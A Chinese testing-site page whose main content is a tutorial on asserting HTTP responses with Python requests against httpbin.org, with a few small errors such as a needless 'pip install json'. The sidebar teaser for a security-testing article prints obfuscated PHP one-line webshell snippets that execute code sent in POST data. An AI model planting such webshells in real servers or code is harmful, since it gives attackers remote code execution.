- 接口测试框架实战之接口请求断言——软件测试圈
接口请求断言是指在发起请求之后,对返回的响应内容去做判断,用来查看是否响应内容是否与规定的返回值相符。
接口请求断言
响应内容
在发起请求后,我们使用一个变量 r 存储响应的内容,也就是 Response 对象。
>>> import requests
>>> r = requests.get('http://httpbin.org/get')
>>> print(r)
<Response [200]>Response 对象有很多功能强大的方法可以调用,比如直接获取响应头,获取 Unicode 编码后的响应内容,获取二进制的响应内容,获取原始的响应内容等等。
获得响应头
>>> r.headers
{'Date': 'Sun, 05 Apr 2020 16:38:09 GMT', \
'Content-Type': 'application/json', \
'Content-Length': '308', 'Connection': 'keep-alive',\
'Server': 'gunicorn/19.9.0', \
'Access-Control-Allow-Origin': '*', \
'Access-Control-Allow-Credentials': 'true'}获得编码后的响应值:
>>> print(r.text)
{
"args": {},
"data": "",
"files": {},
"form": {
"hogwarts": [
"a",
"b",
"c"
]
},
"headers": {
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"Content-Length": "32",
"Content-Type": "application/x-www-form-urlencoded",
"Host": "httpbin.org",
"User-Agent": "python-requests/2.22.0",
"X-Amzn-Trace-Id": "Root=1-5e8a01e3-0913fca09ac605ccc911ccde"
},
"json": null,
"origin": "113.118.101.232",
"url": "http://httpbin.org/post"
}还可以使用 r.raw 获得原始响应内容,r.content 获得二进制的响应内容,另外还有编码为 JSON 格式的响应内容,会在后面的章节进行详述。
环境安装
安装 JSON 库:
pip install json
状态码断言
响应状态码断言:
import requests
r = requests.get('http://httpbin.org/get')
assert r.status_code==200assert 是 Python 的内置函数,用来判断表达式,当表达式条件为 False 的时候就会触发异常。
r.status_code 是 Response 对象内的一个方法,用于获得返回值的状态码。
assert r.status_code==200 就是在判断状态码是否等于200,如果不等于200则会抛出异常。
反例:响应状态码断言,判断响应状态码是否为400
>>> import requests
>>> r = requests.get('http://httpbin.org/get')
>>> assert r.status_code==400
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
AssertionError从上个例子可以知道,这个响应状态码应该是 200,因为与 400 不相等,所以抛出了异常。
JSON 响应断言
在测试过程中,大部分接口的返回值都为 JSON 格式。所以,掌握如何对 JSON 响应值进行断言这一技能,可以更轻松的完善接口自动化测试用例。
对响应内容进行 JSON 编码
r.json() 对于响应值 r 先进行 JSON 编码:
>>> import requests
>>> r = requests.post('http://httpbin.org/post', data = {'hogwarts':["a","b","c"]})
>>> r.json()
{'args': {}, 'data': '', 'files': {}, 'form': {'hogwarts': ['a', 'b', 'c']},\
'headers': {'Accept': '*/*', 'Accept-Encoding': 'gzip, deflate',\
'Content-Length': '32', 'Content-Type': 'application/x-www-form-urlencoded',\
'Host': 'httpbin.org', 'User-Agent': 'python-requests/2.22.0',\
'X-Amzn-Trace-Id': 'Root=1-5e8a01e3-0913fca09ac605ccc911ccde'},\
'json': None, 'origin': '113.118.101.232', 'url': 'http://httpbin.org/post'}多种类型响应值断言案例
对于字典格式,可以通过 dict["key"] 的方式拿到 value 值。
对于列表格式,可以通过 list[index] 拿到对应索引的 value 值。
在 JSON 的断言之中,主要应用的就是字典和列表自带的查找方法。如果碰到混合或者嵌套的情况,只需要一层一层拨开,直到找到需要进行断言的字段即可。
{'args': {}, 'data': '', 'files': {}, \
'form': {'hogwarts': ['a', 'b', 'c']}, \
'headers': {'Accept': '*/*', 'Accept-Encoding': 'gzip, deflate', \
'Content-Length': '32', 'Content-Type': 'application/x-www-form-urlencoded',\
'Host': 'httpbin.org', 'User-Agent': 'python-requests/2.22.0', \
'X-Amzn-Trace-Id': 'Root=1-5e8a01e3-0913fca09ac605ccc911ccde'}, \
'json': None, 'origin': '113.118.101.232', \
'url': 'http://httpbin.org/post'}字典格式断言,判断 headers 中的 Host 为 httpbin.org
>>> import requests
>>> r = requests.post('http://httpbin.org/post', data = {'hogwarts':["a","b","c"]})
>>> assert r.json()['headers']["Host"] == "httpbin.org"1. 第一层是 key 值为 "header" 的 value
2. 第二层是 key 值为 "Host" 的 value
3. 判断 key 值为 "Host" 的 value 值是否与 "http://httpbin.org" 相等
字典混合列表格式断言,判断 hogwarts 对应的列表的第一位是 'a'
>>> import requests
>>> r = requests.post('http://httpbin.org/post', data = {'hogwarts':["a","b","c"]})
>>> assert r.json()['form']["hogwarts"][0] == "a"1. 第一层是 key 值为 'form' 的 value
2. 第二层是 key 值为 'hogwarts' 的 value
3. 第三层是索引为 0 的 value
4. 判断上一步索引为 0 的 value 是否等于 "a"
作者:佚名
来源:http://www.51testing.com/html/05/n-4479805.html
- -1.00 查看剩余0%
- 【留下美好印记】赞赏支持
- 推荐阅读
- 换一换
- “时间”在很多应用中都会涉及,例如:时间范围选择器,时间输入框,日期计算器等等。那么针对“时间”这类功能的测试要点你又知道多少呢?今天我们来聊聊关于“时间”的测试要点。一、场景:时间范围选择器如下图所示,为某个时间范围选择器,针对时间范围选择器的测试要点有以下几点。图1 某个时间范围选择器不考虑业务逻辑,单纯从时间选择器的角度出发,可以测试以下几个方面:1.同时选择选择:起始时间 = 结束时间选择:起始时间 > 结束时间选择:起始时间 < 结束时间2.单独选择选择:起始时间选择:结束时间3.不选择不选择任何时间。从业务层面出发,还可以从时间点角度进行测试。如:起始时间 < 当...

-
- 1.页面跳转和刷新driver.get(url)方法可以跳转到要访问的网页去driver.back()可以返回上一个页面,即跳转回到百度首页了driver.forward()可以跳转回到刚才回退的那个页面即当driver.back()的时候回到上一个页面然后想回到下一个页面可通过driver.forward()跳转到下一个页面去可通过driver.refresh()来刷新页面2.driver提供获取页面信息方法driver.current_url可获得页面的当前url地址,可用于判断当前页面driver.title可获得当前页面的标题,可用于判断当前页driver.name可用于获取当前浏览器...

-
- 作为知名的市场颠覆者之一,亚马逊在医疗健康领域正又一次遭遇失败。最初,亚马逊与摩根大通和伯克希尔哈撒韦共同启动了Haven项目,试图对医疗系统进行改革,但很快就宣布了终止。现在,亚马逊即将关闭远程护理服务AmazonCare。这家公司致力于在美国全国范围内为雇主解决远程医疗和初级保健问题,亚马逊也曾宣传该公司的服务正赢得越来越多的客户。这些情况是否真的证明了过去多年外界的普遍观点:与大多数行业相比,医疗行业更难颠覆?或许并非如此。不过这可能释放了一个信号,表明亚马逊在医疗健康行业的策略发生了变化。关于AmazonCare的关闭,最终问题可能是个简单的选择题:大公司,尤其是那些拥有大笔现金的公司...
-
- 【测试工具】测试工具vs测试技术06-30今天是21天更文计划的最后一天了,这也是沐沐写的第21篇文章,算是对过去几年工作的一个总结。写文章的过程中也深刻的意识到自己掌握的知识很浅薄,有广度没有深度,后期仍需继续深入学习。今天我看着自己桌面上一大堆的工具,突然就想和大家分享一下工作中常用的一些工具,也能反映出我们测试人员需要掌握哪些技能,也许今天分享的工具不是最好用的,但是对应的技能应该是我们测试人员都建议去掌握的。一、自动化工具目前自动化工具、开源框架都比较多,沐沐也尝试过很多框架,最终让我青睐的还是下图中标红的框架。UI自动化框架Cypress、接口和性能工具JMeter、以及最近爆火的接口工具ApiPost。二、性能工具性能测试...

- 一句话木马,原来有这么多种类型。我必须收藏。11-01安全测试在各行各业中都是重中之重,从上到下无不重视。所以,今天我就来整理一下,一句话木马, 1、什么是一句话木马病毒2、PHP 系列2.1 PHP系列 <?php $a = str_replace(x,"","axsxxsxexrxxt");$a($_POST["xindong"]); ?> <?php $lang = (string)key($_POST);$lang($_POST['xin...
- 关于我们 联系我们 版权声明 广告服务 站长统计
- 建议使用IE 11.0以上浏览器,800×600以上分辨率,法律顾问:上海兰迪律师事务所 项棋律师
- 版权所有 上海博为峰软件技术股份有限公司 Copyright©51testing.com 2003-2024, 沪ICP备05003035号
- 投诉及意见反馈:webmaster@51testing.com; 业务联系:service@51testing.com021-64471599-8017

- 51testing软件测试圈微信




